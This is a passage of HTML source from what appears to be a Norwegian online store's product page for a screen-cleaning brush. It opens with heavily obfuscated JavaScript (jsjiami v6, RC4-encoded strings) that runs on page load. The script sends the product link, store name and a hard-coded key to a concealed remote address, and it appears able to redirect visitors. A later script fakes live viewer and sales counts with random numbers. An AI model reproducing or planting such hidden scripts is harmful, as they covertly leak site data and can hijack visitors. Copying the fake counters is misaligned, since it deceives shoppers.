_0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e"}
  var productCollections = [{"id":458290954557,"handle":"hot-salg","title":"Hot Salg","updated_at":"2026-01-23T05:10:22+01:00","body_html":null,"published_at":"2023-07-31T04:49:00+02:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web"}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--26153254912317__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46844155298109">
                
<input type="hidden" name="product-id" value="8724498481469" /><input type="hidden" name="section-id" value="template--26153254912317__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--26153254912317__main" data-url="/products/screen-cleaning-cleaner" ><fieldset class="js product-form__input">
                        <legend class="form__label">Farge</legend><input type="radio" id="template--26153254912317__main-1-0"
                                name="Farge"
                                value="Et sett med 4 farger (rosa + blå + grønn + kaki)"
                                form="product-form-template--26153254912317__main"
                                checked
                          >
                          <label for="template--26153254912317__main-1-0">
                            Et sett med 4 farger (rosa + blå + grønn + kaki)
                          </label></fieldset><fieldset class="js product-form__input">
                        <legend class="form__label">Mengde</legend><input type="radio" id="template--26153254912317__main-2-0"
                                name="Mengde"
                                value="Kjøp 1 sett"
                                form="product-form-template--26153254912317__main"
                                checked
                          >
                          <label for="template--26153254912317__main-2-0">
                            Kjøp 1 sett
                          </label><input type="radio" id="template--26153254912317__main-2-1"
                                name="Mengde"
                                value="Kjøp 2 sett"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-2-1">
                            Kjøp 2 sett
                          </label><input type="radio" id="template--26153254912317__main-2-2"
                                name="Mengde"
                                value="Kjøp 3 Få 1 gratis (4 sett)"
                                form="product-form-template--26153254912317__main"
                                
                          >
                          <label for="template--26153254912317__main-2-2">
                            Kjøp 3 Få 1 gratis (4 sett)
                          </label></fieldset><script type="application/json">
                    [{"id":46844155298109,"title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","option1":"Et sett med 4 farger (rosa + blå + grønn + kaki)","option2":"Kjøp 1 sett","option3":null,"sku":"LB22145867LAN+LB22145867LVS+LB22145867FEN+LB22145867KAQ","requires_shipping":true,"taxable":false,"featured_image":{"id":42615791386941,"product_id":8724498481469,"position":1,"created_at":"2023-09-21T11:05:21+02:00","updated_at":"2023-09-21T11:05:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121","variant_ids":[46844155298109]},"available":true,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 1 sett","options":["Et sett med 4 farger (rosa + blå + grønn + kaki)","Kjøp 1 sett"],"price":17900,"weight":0,"compare_at_price":29900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35040044941629,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1_54d5f997-ba3b-4545-8c0a-f413cc82c5ea.jpg?v=1695287121"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46844155330877,"title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","option1":"Et sett med 4 farger (rosa + blå + grønn + kaki)","option2":"Kjøp 2 sett","option3":null,"sku":"LB22145867LAN*2+LB22145867LVS*2+LB22145867FEN*2+LB22145867KAQ*2","requires_shipping":true,"taxable":false,"featured_image":{"id":42615791419709,"product_id":8724498481469,"position":2,"created_at":"2023-09-21T11:05:21+02:00","updated_at":"2023-09-21T11:05:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121","variant_ids":[46844155330877]},"available":true,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 2 sett","options":["Et sett med 4 farger (rosa + blå + grønn + kaki)","Kjøp 2 sett"],"price":29900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35040044974397,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/2_bbff896c-3b82-46b8-a5a8-9620202f64bd.jpg?v=1695287121"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46844155363645,"title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","option1":"Et sett med 4 farger (rosa + blå + grønn + kaki)","option2":"Kjøp 3 Få 1 gratis (4 sett)","option3":null,"sku":"LB22145867LAN*4+LB22145867LVS*4+LB22145867FEN*4+LB22145867KAQ*4","requires_shipping":true,"taxable":false,"featured_image":{"id":42615791616317,"product_id":8724498481469,"position":8,"created_at":"2023-09-21T11:05:21+02:00","updated_at":"2023-09-21T11:05:21+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121","variant_ids":[46844155363645]},"available":true,"name":"Skjermrengjøringsbørste Brillerens - Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","public_title":"Et sett med 4 farger (rosa + blå + grønn + kaki) \/ Kjøp 3 Få 1 gratis (4 sett)","options":["Et sett med 4 farger (rosa + blå + grønn + kaki)","Kjøp 3 Få 1 gratis (4 sett)"],"price":43900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35040045171005,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/8_767054b0-93ba-41e9-95ac-bccf5f1a222e.jpg?v=1695287121"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios></div>
            

            <noscript class="product-form__noscript-wrapper-template--26153254912317__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--26153254912317__main">Produktvarianter</label>
                <div class="select">
                  <select name="id" id="Variants-template--26153254912317__main" class="select__select" form="product-form-template--26153254912317__main"><option
                        selected="selected"
                        
                        value="46844155298109"
                      >
                        Et sett med 4 farger (rosa + blå + grønn + kaki) / Kjøp 1 sett

                        - 179,00 kr
                      </option><option
                        
                        
                        value="46844155330877"
                      >
                        Et sett med 4 farger (rosa + blå + grønn + kaki) / Kjøp 2 sett

                        - 299,00 kr
                      </option><option
                        
                        
                        value="46844155363645"
                      >
                        Et sett med 4 farger (rosa + blå + grønn + kaki) / Kjøp 3 Få 1 gratis (4 sett)

                        - 439,00 kr
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--26153254912317__main">
                Antall
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Senk antallet for Skjermrengjøringsbørste Brillerens</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--26153254912317__main"
                    min="1"
                    value="1"
                    form="product-form-template--26153254912317__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Øk antallet for Skjermrengjøringsbørste Brillerens</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
            </div><div  class="pfac_visable">

              <div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Rask Forsendelse</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Betalingssikkerhet</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Pengene tilbake-garanti</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--26153254912317__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46844155298109" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Legg i handlekurv
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden">
                       <style>
  .custom-checkout{
      width:100%;
    margin-bottom:1rem;
  }
</style>

<custom-checkout>
  <div class="custom-checkout  button button--full-width button--primary" >Kjøp</div>
</custom-checkout>

